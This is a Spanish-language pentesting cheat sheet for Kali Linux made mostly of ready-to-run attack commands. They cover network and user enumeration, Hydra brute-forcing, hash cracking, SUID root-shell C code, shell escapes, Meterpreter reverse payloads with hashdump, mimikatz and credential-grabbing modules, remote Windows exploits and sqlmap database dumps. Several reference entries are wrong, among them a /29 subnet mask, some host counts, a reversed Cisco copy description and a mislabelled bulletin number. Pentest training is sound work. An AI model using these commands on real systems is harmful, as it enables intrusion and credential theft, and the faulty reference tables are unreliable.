El pentesting es la práctica del testeo en sistemas, redes, aplicaciones web… con la finalidad de encontrar vulnerabilidades que un atacante pueda explotar.
A continuación expondremos una cheatsheet (documento para recordar diferentes utilidades) para pentesters que utilizan Kali Linux. El mismo contiene un resumen de las herramientas más importantes que se suelen usar en test de penetración. Algunas de ellas son nmap, sqlmap, ipv4, enumeracion, etc.
Estos parámetros pueden variar dependiendo del sistema operativo que esten usando y la versión de la herramienta. Pero si estan usando Kali-Linux, deberia funcionarles sin problemas.
Reconocimiento y enumeración.
Comandos NMAP.
Nmap (“Mapeador de redes”) es una herramienta open source que sirve para auditar la seguridad en redes. Algunos administradores de redes la encuentran útil para ver las máquinas de la red, servicios instalados y sus versiones. NMAP utiliza algo llamado Paquetes IP, de forma que determina que hosts hay disponibles en la red, que servicios (nombre de la aplicación y versión), el sistema operativo. Además indica que puertos estan filtrados o tras un firewall, entre otras características.
Corre en todas las computadoras y esta disponible tanto para Linux, como para Windows y Mac OS X
| Comando | Descripción |
|---|---|
| nmap -v -sS -A -T4 target | Escanear en modo verbose (-v), -sS (analiza paquetes TCP syn), -A (detección de servicios y versiones). |
| nmap -v -sS -p–A -T4 target | Escanea todos los puertos TCP. |
| nmap -v -sU -sS -p- -A -T4 target | Escanea todos los puertos TCP y UDP (Puede demorar unos minutos). |
| nmap -v -p 445 –script=smb-check-vulns –script-args=unsafe=1 192.168.1.X |
Comando para escanear servidores vulnerables a SMB. Advertencia: el parámetro unsafe=1 puede causar una caida de la conexión. |
| ls /usr/share/nmap/scripts/* | grep ftp | Buscar palabras claves en el script de NMAP. |
Guía completa de NMAP
Enumeración SMB.
En redes de computadoras el Servidor de Mensajes en Bloques (SMB) es una versión de lo que fué conocido como Sistema de Archivos Comunes en Internet (CIFS/SIFS), opera como protocolo de red basado en capa de aplicación principamente utilizado para proveer acceso compartido a archivos, impresoras, puertos series y comunicaciones miscelaneas entre nodos en una red.
| Comando | Descripción |
|---|---|
| nbtscan 192.168.1.0/24 | Permite descubrir servidores Windows/Samba en una subred, direcciones MAC en Windows, nombres de NetBios y descubrir clientes de Grupos de Trabajo/Dominios. |
| enum4linux -a target-ip | Corre todas las opciones (encontrar clientes de Dominio/Grupo de Trabajo en Windows) aparte de utilizar diccionarios para adivinar nombres compartidos. |
Otros métodos de descubrimiento de hosts.
Otros métodos para descubrimiento de hosts sin usar Nmap.
| Comando | Descripción |
|---|---|
| netdiscover -r 192.168.1.0/24 | Descubre IP, direcciones MAC y fabricante MAC en la misma subred desde la tabla ARP, útil para confirmar que se encuentra en la correcta VLAN del sitio del cliente. |
Enumerración SMB.
Enumera servicios compartidos Windows/Samba.
| Comando | Descripción |
|---|---|
| nbtscan 192.168.1.0/24 | Descubre servidores Windows/Samba en una subred, encontrando direcciones MAC en windows y NetBios como también descubre clientes de Dominio/Grupo de Trabajo. |
| enum4linux -a target-ip | Realiza todo, corre todas las opciones (encontrar Clientes de Dominio/Grupo de Trabajo en Windows) aparte de utilizar diccionarios diccionarios para adivinar nombres compartidos. |
Servidor Web Local Python.
Servidor Web Local de comandos Python, práctico para Shells y Exploits en una maquina de ataque.
| Comando | Descripción |
|---|---|
| python -m SimpleHTTPServer 80 | Ejecuta un servidor HTTP básico, útil para alojar Shells y Exploits. |
Montar Archivos Compartidos.
Como montar NFS/CIFS en Windows y Linux.
| Comando | Descripción |
|---|---|
| mount 192.168.1.1:/vol/share /mnt/nfs | Monta una carpeta o volúmen en /mnt/nfs |
| mount -t cifs -o username=user,password=pass ,domain=blah //192.168.1.X/share-name /mnt/cifs |
Montar carpeta o volúmen Windows CIFS/SMB en Linux /mnt/cifs si quita la contraseña preguntará en la consola de comandos (más seguro para no registrar en bash_history). |
| net use Z: \\win-server\share password /user:domain\janedoe /savecred /p:no |
Montar una carpeta o servicio compartido en Windows desde la consola de comandos. |
| apt-get install smb4k -y | Instala smb4k en Kali, útil en el entorno gráfico de Linux para explorar servicios compartidos SMB. |
Descubrir Servicios (FingerPrinting) Básico.
Un dispositivo/máquina/navegador Descubridor de Servicios es útil para recopilar información sobre un dispositivo remoto con el proposito de identificarlo.
Descubrir Servicios puede ser utilizado total o parcialmente para identificar usuarios o dispositivos individuales aún cuando las cookies están desactivadas.
| Comando | Descripción |
|---|---|
| nc -v 192.168.1.1 25telnet 192.168.1.1 25 | Realiza un básico Versionado/Identificador de Servicios mediante un banner. |
Enumeración SNMP.
La enumeración SNMP es el proceso de utilizar el protocolo SNMP para enumerar cuentas de usuario en un objetivo.
Emplea dos tipos de componentes Software para la comunicación: el agente SNMP el cual está ubicado en el dispositivo de red y el SNMP administrador, el cual se comunica con el agente.
| Comando | Descripción |
|---|---|
| snmpcheck -t 192.168.1.X -c publicsnmpwalk -c public -v1 192.168.1.X 1| grep hrSWRunName|cut -d* * -fsnmpenum -t 192.168.1.Xonesixtyone -c names -i hosts |
Enumeración SNMP. |
Transferencia de Zonas DNS.
| Comando | Descripción |
|---|---|
| nslookup -> set type=any -> ls -d blah.com | Transferencia de Zona DNS utilizando Windows. |
| dig axfr blah.com @ns1.blah.com | Transferencia de Zona DNS utilizando Linux. |
DNSRecon.
DNSRecon dá la posibilidad de:
- Comprobar todos los Registros NS para transferencias de Zonas.
- Enumera Registros DNS General para un determinado Dominio (MX, SOA, NS, A, AAAA, SPF y TXT)
- Realiza una Enumeracion de Registros SRV común. En el Top-Level-Domain (TLD)
- Verifica por resolución con comodines.
- Fuerza bruta a subdominios y a los registros de host A y AAAA proporcionando un dominio y un diccionario.
- Realiza una búsqueda de registros PTR para un Rango IP/CIDR dado.
- Verifica registros en la cache del servidor DNS para registros A/AAAA/CNAME previsto en una lista de registros del host en un archivo TXT a comprobar.
- Enumerar registros mDNS Comunes en la enumeración local de red y subdominios utilizando Google.
DNS Enumeration Kali - DNSReconroot:~# dnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml
Servidor Web de Enumeración HTTP/HTTPS.
| Comando | Descripción |
|---|---|
| nikto -h 192.168.1.1 | Realiza un escaneo con NIKTO contra el objetivo. |
| dirbuster | Configurar mediante interfaz grágica, la línea de comandos la mayor parte del tiempo no funciona. |
Inspección de paquetes.
| Comando | Descripción |
|---|---|
| tcpdump tcp port 80 -w output.pcap -i eth0 | tcpdump por el puerto 80 en la interfaz eth0, con salida a output.pcap |
Enumeración de usuarios.
Algunas técnicas para enumerar remotamente usuarios de un sistema.
Enumeración de usuarios SMB.
| Comando | Descripción |
|---|---|
| python /usr/share/doc/python-impacket-doc/examples /samrdump.py 192.168.XXX.XXX |
Enumerar usuarios de SMB. |
| ridenum.py 192.168.XXX.XXX 500 50000 dict.txt | RID cycle SMB / Enumerar usuarios de SMB. |
Enumeración de usuarios SNMP.
| Comando | Descripción |
|---|---|
| snmpwalk public -v1 192.168.X.XXX 1 |grep 77.1.2.25 |cut -d” “ -f4 |
Enumerar usuarios de SNMP. |
| python /usr/share/doc/python-impacket-doc/examples/ samrdump.py SNMP 192.168.X.XXX |
Enumerar usuarios de SNMP. |
| nmap -sT -p 161 192.168.X.XXX/254 -oG snmp_results.txt (then grep) |
Busca servidores SNMP con Nmap, grepable output |
Contraseñas.
Diccionarios.
| Comando | Descripción |
|---|---|
| /usr/share/wordlists | Diccionarios de Kali. |
Más diccionarios aquí: g0tm1lk’s blog
Servicios de Fuerza Bruta.
Hydra FTP Fuerza Bruta.
Hydra es un crackeador de inicios de sesión, soporta varios protocolos a atacar. Es rápido y flexible los nuevos módulos son faciles de añadir. Esta herramienta brinda la posibilidad a consultores de seguridad e investigadores verificar lo sencillo que resulta obtener acceso no autorizado a un sistema.
En Ubuntu puede instalarse desde el gestor de paquetes Synaptic.
En Kali, se encuentra instalado.
| Comando | Descripción |
|---|---|
| hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX ftp -V |
Fuerza bruta a FTP con Hydra. |
Hydra POP3 Fuerza Bruta.
| Comando | Descripción |
|---|---|
| hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 192.168.X.XXX pop3 -V |
Fuerza bruta a POP3 con hydra. |
Hydra SMTP Fuerza Bruta.
| Comando | Descripción |
|---|---|
| hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V | Fuerza bruta a SMTP con Hydra. |
Usa -t para limitar el número de conexiones, ejemplo: -t 15
Guía de crackeo de contraseñas con Hydra aquí
Crackeo de contraseñas.
John The Ripper – JTR.
Jhon the Ripper es diferente a otras herramientas como Hydra.
Hydra realiza ataques Blind-Brute-Force utilizando combinaciones de Nombre de Usuarios/Contraseñas en un servidor FTP/SSH/Telnet.
Sin embargo Jhon necesita primero el HASH. El mayor desafio para un Hacker es ser el primero en obtener el HASH que será crackeado.
Hoy en día los HASH son crackeables de forma más rapida con el uso de las Rainbow-Tables. Dirigiendose a algún sitio que contenga Rainbow-Tables en línea, enviando el HASH y si coincide el sitio podría mostrar el resultado casi de forma inmediata.
Las Rainbow-Tables basicamente almacenan palabras comunes y sus HASH en una base de datos. Al ser mas grande la base de datos, más palabras abarca.
| Comando. | Descripción |
|---|---|
| john –wordlist=/usr/share/wordlists/rockyou.txt hashes | JTR crackeo de contraeñas. |
| john –format=descrypt –wordlist /usr/share/wordlists/rockyou.txt hash.txt |
JTR crackea utilizando una lista de palabras. |
| john –format=descrypt hash –show | JTR crackea mediante fuerza bruta. |
Crackear contraseñas utilizando la guia de JTR
Investigando Exploits.
Formas de encontrar Exploits para Servicios/Host enumerados.
| Command | Description |
|---|---|
| searchsploit windows 2003 | grep -i local | Busca en exploit-db un exploit. En este ejemplo es para escalar privilegios en Windows 2003. |
| site:exploit-db.com exploit kernel <= 3 | Utiliza Google para buscar en exploit-db.com un exploit. |
| grep -R “W7” /usr/share/metasploit-framework /modules/exploit/windows/* |
Busca módulos en MetaSploit utilizando GREP. |
Guia completa con capturas de pantallas para buscar Exploits here
Compilando Exploits
Identificando si el código C es para Windows o Linux.
C# indicará que Sistema Operativo debe ser utilizado para construir el Exploit.
| Comando | Descripción |
|---|---|
| process.h, string.h, winbase.h, windows.h, winsock2.h | Código de Exploit en Windows. |
| arpa/inet.h, fcntl.h, netdb.h, netinet/in.h, sys/sockt.h, sys/types.h, unistd.h |
Código de Exploit en Linux. |
Construyendo un Exploit con GCC
Compilar un exploit con Gcc.
| Comando | Descripción |
|---|---|
| gcc -o exploit exploit.c | Compilación básica con GCC. |
Compilar en Kali 64Bit un exploit para 32Bit con GCC
Util para compilaciones cruzadas de binarios en 32Bit en una maquina de 64Bit.
| Comando | Descripción |
|---|---|
| gcc -m32 exploit.c -o exploit | Compilación cruzada de un binario de 32Bit en un Linux de 64Bit. |
Compilar un .exe en Linux
Construir/compilar exploits para Windows en Linux, resultando en un archivo .exe
| Comando | Descripción |
|---|---|
| i586-mingw32msvc-gcc exploit.c -lws2_32 -o exploit.exe | Compilar .exe en Linux. |
Binario SUID
A veces los archivos binarios C SUID son requeridos para obtener una Shell como SuperUsuario, actualizando el UID/GID y la shell son requeridos.
Debajo hay algunos ejemplos rápidos de varias shells:
SUID C Shell para/bin/bash
int main(void){
setresuid(0, 0, 0);
system("/bin/bash");
}
SUID C Shell para /bin/sh
int main(void){
setresuid(0, 0, 0);
system("/bin/sh");
}
Construyendo el binario para la Shell SUID
gcc -o suid suid.c
Para 32 bit:
gcc -m32 -o suid suid.c
TTY Shells.
Trucos para obtener una TTY-Shell desde una shell limitada; útil para lanzar comandos como “SU” desde shells reversas.
TTY-Shell en Python.
python -c 'import pty;pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
Obtener una Shell-Interactiva.
/bin/sh -i
Obtener una Shell-TTY con Perl.
exec "/bin/sh"; perl —e 'exec "/bin/sh";'
Obtener una Shell-TTY con Ruby.
exec "/bin/sh"
Obtener una Shell-TTY con Lua.
os.execute('/bin/sh')
Obtener una Shell-TTY desde el editor Vi.
Lanzar comandos en la shell desde Vi:
:!bash
Obtener una Shel-TTY con Nmap.
!sh
Metasploit
Metasploit fue creado por H.D.Moore en 2003 como una herramienta de red portable usando Perl. En el 2007, el Framework de Metasploit fue totalmente re-escrito en Ruby. El 21 de Octubre de 2009, el proyecto Metasploit anunció que fue adquirido por Rapid7, una compañia de seguridad que provee soluciones centralizadas y unificadas de vulnerabilidad.
Al ser un producto comercial comparable a Immunity’s Canvas o Core Security Tecnologies o Core Impact, Metasploit puede ser utilizado para verificar la vulnerabilidad de un sistema o para penetrar en sistemas remotos. Como muchas herramientas de seguridad para obtener información, Metasploit puede utilizarse para legitimar y desautorizar actividades. Desde la adquisición del Framework Metasploit, Rapid7 a añadido dos ediciones propietarias llamadas Metasploit Express y Metasploit Pro.
La posición emergente de Metasploit como marco de desarrollo de la explotación hacia la publicación de avisos de vulnerabilidades en el software a veces acompañado por un modulo de terceros para Metasploit que resalta la explotabilidad, riesgo y corrección del bug.
Metasploit 3.0 comenzó a incluir herramientas de ofuscación, usadas para descubrir vulnerabilidades en el software, mas bien para explotar los bugs conocidos.
Metasploit 3.0 incluye una intergración de herramientas Lorcon para Wireless (802.11) publicado en Noviembre del 2006.
Metasploit 4.0 fue lanzado en Agosto del 2011.
Meterpreter Payloads.
Windows reverse meterpreter payload.
| Comando | Descripción |
|---|---|
| set payload windows/meterpreter/reverse_tcp | Windows reverse tcp payload. |
Windows VNC Meterpreter payload.
| Comando | Descripción |
|---|---|
| set payload windows/vncinject/reverse_tcpset ViewOnly false | Meterpreter Windows VNC Payload. |
Linux Reverse Meterpreter payload.
| Comando | Descripción |
|---|---|
| set payload linux/meterpreter/reverse_tcp | Meterpreter Linux Reverse Payload. |
Trucos Meterpreter.
Comandos útiles de meterpreter.
| Comando | Descripción |
|---|---|
| upload file c:\\windows | Meterpreter para subir archivo a un objetivo Windows. |
| download c:\\windows\\repair\\sam /tmp | Meterpreter para bajar archivo desde un objetivo Windows. |
| execute -f c:\\windows\temp\exploit.exe | Lanzar un .exe Meterpreter en el objetivo (útil para ejecutar exploits subidos). |
| execute -f cmd -c | Crear nuevos canales con la Shell-Cmd. |
| ps | Meterpreter muestra los procesos. |
| shell | Meterpreter obtiene una shell en el objetivo. |
| getsystem | Meterpreter intenta escalar privilegios en el objetivo. |
| hashdump | Meterpreter intenta volcar los hashes en el objetivo. |
| portfwd add –l 3389 –p 3389 –r target | Meterpreter crea una redirección de puertos hacia el objetivo. |
| portfwd delete –l 3389 –p 3389 –r target | Meterpreter elimina la redirección de puertos. |
Módulos comunes de Metasploit.
Exploits Remotos para Windows (exploits).
| Comando | Descripción |
|---|---|
| use exploit/windows/smb/ms08_067_netapi | MS08_067 Windows 2k, XP, 2003 Remote Exploit |
| use exploit/windows/dcerpc/ms06_040_netapi | MS08_040 Windows NT, 2k, XP, 2003 Remote Exploit |
| use exploit/windows/smb/ ms09_050_smb2_negotiate_func_index |
MS09_050 Windows Vista SP1/SP2 and Server 2008 (x86) Remote Exploit |
Exploits Locales para Windows (exploits).
| Comando | Descripción |
|---|---|
| use exploit/windows/local/bypassuac | Bypass UAC on Windows 7 + Set target + arch, x86/64 |
Módulos Auxiliares de Metasploit.
| Comando | Descripción |
|---|---|
| use auxiliary/scanner/http/dir_scanner | Módulo escaner de directorios HTTP. |
| use auxiliary/scanner/http/jboss_vulnscan | Módulo escaner de vulnerabilidades JBOSS. |
| use auxiliary/scanner/mssql/mssql_login | Módulo escaner de credencial MSSQL. |
| use auxiliary/scanner/mysql/mysql_version | Módulo escaner de versión MSSQL. |
| use auxiliary/scanner/oracle/oracle_login | Módulo de login para Oracle. |
Modulos de Metasploit para Powershell.
| Comandos | Descripción |
|---|---|
| use exploit/multi/script/web_delivery | Módulo de entrega del Payload para Powershell. |
| post/windows/manage/powershell/exec_powershell | Módulo para subir y ejecutar una powershell a traves de una sesión. |
| use exploit/multi/http/jboss_maindeployer | Módulo para desarrollar JBOSS. |
| use exploit/windows/mssql/mssql_payload | Módulo para MSSQL. |
Módulos Metasploit para la Post-Explotación en Windows.
| Comandos | Descripción |
|---|---|
| run post/windows/gather/win_privs | Muestra los privilegios del usuario actual. |
| use post/windows/gather/credentials/gpp | Módulo grab GPP para guardar contraseñas. |
| load mimikatz -> wdigest | Módulo para cargar Mimikatz. |
| run post/windows/gather/local_admin_search_enum | Identificar otros equipos indicando el nombre de usuario del dominio muestra el acceso administrativo que tiene. |
Redes.
Identificando Servicios TTL.
| Sistema Operativo | Tamaño TTL |
|---|---|
| Windows | 128 |
| Linux | 64 |
| Solaris | 255 |
| Cisco / Network | 255 |
IPv4
Clase de rangos IP.
Ejemplo: Clasae A,B,C.
| Clase | Rango de direcciones IP |
|---|---|
| Class A IP Address Range | 0.0.0.0 – 127.255.255.255 |
| Class B IP Address Range | 128.0.0.0 – 191.255.255.255 |
| Class C IP Address Range | 192.0.0.0 – 223.255.255.255 |
| Class D IP Address Range | 224.0.0.0 – 239.255.255.255 |
| Class E IP Address Range | 240.0.0.0 – 255.255.255.255 |
Rango de direcciones IPv4 privadas.
| Clase | Rango |
|---|---|
| Class A Private Address Range | 10.0.0.0 – 10.255.255.255 |
| Class B Private Address Range | 172.16.0.0 – 172.31.255.255 |
| Class C Private Address Range | 192.168.0.0 – 192.168.255.255 |
| 127.0.0.0 – 127.255.255.255 |
Subneteo IPv4.
| CIDR | Máscara de subred en decimal. | Numeros de Hosts. |
|---|---|---|
| /31 | 255.255.255.254 | 1 Host |
| /30 | 255.255.255.252 | 2 Hosts |
| /29 | 255.255.255.249 | 6 Hosts |
| /28 | 255.255.255.240 | 14 Hosts |
| /27 | 255.255.255.224 | 30 Hosts |
| /26 | 255.255.255.192 | 62 Hosts |
| /25 | 255.255.255.128 | 126 Hosts |
| /24 | 255.255.255.0 | 254 Hosts |
| /23 | 255.255.254.0 | 512 Host |
| /22 | 255.255.252.0 | 1022 Hosts |
| /21 | 255.255.248.0 | 2046 Hosts |
| /20 | 255.255.240.0 | 4094 Hosts |
| /19 | 255.255.224.0 | 8190 Hosts |
| /18 | 255.255.192.0 | 16382 Hosts |
| /17 | 255.255.128.0 | 32766 Hosts |
| /16 | 255.255.0.0 | 65534 Hosts |
| /15 | 255.254.0.0 | 131070 Hosts |
| /14 | 255.252.0.0 | 262142 Hosts |
| /13 | 255.248.0.0 | 524286 Hosts |
| /12 | 255.240.0.0 | 1048674 Hosts |
| /11 | 255.224.0.0 | 2097150 Hosts |
| /10 | 255.192.0.0 | 4194302 Hosts |
| /9 | 255.128.0.0 | 8388606 Hosts |
| /8 | 255.0.0.0 | 16777214 Hosts |
Tabla ASCII
Util para Testeos de Intrusión en Aplicaciones Web.
| ASCII | Caracter |
|---|---|
| x00 | Null Byte |
| x08 | BS |
| x09 | TAB |
| x0a | LF |
| x0d | CR |
| x1b | ESC |
| x20 | SPC |
| x21 | ! |
| x22 | “ |
| x23 | # |
| x24 | $ |
| x25 | % |
| x26 | & |
| x27 | ` |
| x28 | ( |
| x29 | ) |
| x2a | * |
| x2b | + |
| x2c | , |
| x2d | – |
| x2e | . |
| x2f | / |
| x30 | 0 |
| x31 | 1 |
| x32 | 2 |
| x33 | 3 |
| x34 | 4 |
| x35 | 5 |
| x36 | 6 |
| x37 | 7 |
| x38 | 8 |
| x39 | 9 |
| x3a | : |
| x3b | ; |
| x3c | < |
| x3d | = |
| x3e | > |
| x3f | ? |
| x40 | @ |
| x41 | A |
| x42 | B |
| x43 | C |
| x44 | D |
| x45 | E |
| x46 | F |
| x47 | G |
| x48 | H |
| x49 | I |
| x4a | J |
| x4b | K |
| x4c | L |
| x4d | M |
| x4e | N |
| x4f | O |
| x50 | P |
| x51 | Q |
| x52 | R |
| x53 | S |
| x54 | T |
| x55 | U |
| x56 | V |
| x57 | W |
| x58 | X |
| x59 | Y |
| x5a | Z |
| x5b | [ |
| x5c | \ |
| x5d | ] |
| x5e | ^ |
| x5f | _ |
| x60 | ` |
| x61 | a |
| x62 | b |
| x63 | c |
| x64 | d |
| x65 | e |
| x66 | f |
| x67 | g |
| x68 | h |
| x69 | i |
| x6a | j |
| x6b | k |
| x6c | l |
| x6d | m |
| x6e | n |
| x6f | o |
| x70 | p |
| x71 | q |
| x72 | r |
| x73 | s |
| x74 | t |
| x75 | u |
| x76 | v |
| x77 | w |
| x78 | x |
| x79 | y |
| x7a | z |
Comandos CISCO-IOS.
Coleccion de comandos útiles para Cisco IOS.
| Comando | Descripción |
|---|---|
| enable | Ingresa al modo de configuración. |
| conf t | Modo corto para configurar mediante terminal. |
| (config)# interface fa0/0 | Configurar FastEthernet 0/0 |
| (config-if)# ip addr 0.0.0.0 255.255.255.255 | Asigna ip a fa0/0 |
| (config-if)# line vty 0 4 | Configura linea VTY. |
| (config-line)# login | Cisco set telnet password |
| (config-line)# password YOUR-PASSWORD | Establecer contraeña para Telnet. |
| # show running-config | Muestra el running-config cargado en memoria. |
| # show startup-config | Muestra la configuración del inicio. |
| # show version | Muestra la versión IOS de Cisco. |
| # show session | Muestra las sesiones abiertas. |
| # show ip interface | Muestra la dirección Ip de las interfaces. |
| # show interface e0 | Muestra información detallada de la interfaz e0. |
| # show ip route | Muestra las tablas de rutas. |
| # show access-lists | Muestra el access-list. |
| # dir file systems | Muestra los archivos del sistema. |
| # dir all-filesystems | Muestra todos los archivos del sistema. |
| # dir /all | Muestra archivos eliminados. |
| # terminal length 0 | Salida de la terminal sin límite (cache). |
| # copy running-config tftp | Copia la running-config a un servidor tftp. |
| # copy running-config startup-config | Copia la startup-config a la running-config. |
Criptografía.
Longitud de Hash.
| Hash | Tamaño |
|---|---|
| MD5 Hash Length | 16 Bytes |
| SHA-1 Hash Length | 20 Bytes |
| SHA-256 Hash Length | 32 Bytes |
| SHA-512 Hash Length | 64 Bytes |
Ejemplos de Hash.
hash-identifier permite identificar el tipo de hash, la siguiente lista contiene numerosos ejemplos:
| Hash | Ejemplo |
|---|---|
| MD5 Hash | 8743b52063cd84097a65d1633f5c74f5 |
| MD5 $PASS:$SALT | 01dfae6e5d4d90d9892622325959afbe:7050461 |
| MD5 $SALT:$PASS | f0fda58630310a6dd91a7d8f0a4ceda2:4225637426 |
| SHA1 Hash | b89eaac7e61417341b710b727768294d0e6a277b |
| SHA1 $PASS:$SALT | 2fc5a684737ce1bf7b3b239df432416e0dd07357:2014 |
| SHA1 $SALT:$PASS | cac35ec206d868b7d7cb0b55f31d9425b075082b:5363620024 |
| SHA-256 | 127e6fbfe24a750e72930c220a8e138275656b 8e5d8f48a98c3c92df2caba935 |
| SHA-256 $PASS:$SALT | c73d08de890479518ed60cf670d17faa26a4a7 1f995c1dcc978165399401a6c4 |
| SHA-256 $SALT:$PASS | eb368a2dfd38b405f014118c7d9747fcc97f4 f0ee75c05963cd9da6ee65ef498:560407001617 |
| SHA-512 | 82a9dda829eb7f8ffe9fbe49e45d47d2dad9 664fbb7adf72492e3c81ebd3e29134d9bc 12212bf83c6840f10e8246b9db54a4 859b7ccd0123d86e5872c1e5082f |
| SHA-512 $PASS:$SALT | e5c3ede3e49fb86592fb03f471c35ba13e8 d89b8ab65142c9a8fdafb635fa2223c24e5 558fd9313e8995019dcbec1fb58414 6b7bb12685c7765fc8c0d51379fd |
| SHA-512 $SALT:$PASS | 976b451818634a1e2acba682da3fd6ef a72adf8a7a08d7939550c244b237c72c7d4236754 4e826c0c83fe5c02f97c0373b6b1 386cc794bf0d21d2df01bb9c08a |
| NTLM Hash | b4b9b02e6f09a9bd760f388b67351e2b |
Guía de identificación de HASH y cracking de contraseñas con Wireshark aquí
Ejemplos de SQLMap.
Sqlmap es una herramienta open source para tests de penetración que automatiza el proceso de detección y explotación de vulnerabilidades de inyección SQL y la apropiación de servidores de bases de datos.
Tiene un potente motor de detección, muchas características actualizadas y una amplia gama de opciones que van desde la identificación de la base de datos, recolección de datos, acceso al sistema de archivos y la ejecución de comandos en el sistema operativo de forma remota.
| Comando | Descripción |
|---|---|
| sqlmap -u http://meh.com –forms –batch –crawl=10 –cookie=jsessionid=54321 –level=5 –risk=3 |
Escaner automático. |
| sqlmap -u TARGET -p PARAM –data=POSTDATA –cookie=COOKIE –level=3 –current-user –current-db –passwords –file-read=”/var/www/blah.php” |
Escanear un objetivo determinado. |
| sqlmap -u “http://meh.com/meh.php?id=1” –dbms=mysql –tech=U –random-agent –dump |
Escaneo de url para inyecciones union + error based con mysql como backend y usando un user agent aleatorio + database dump |
| sqlmap -o -u “http://meh.com/form/” –forms | Verifica un formulario para una inyección con SqlMap. |
| sqlmap -o -u “http://meh/vuln-form” –forms -D database-name -T users –dump |
Mostrar y crackear los hashs para la tabla usuarios en la base de datos. |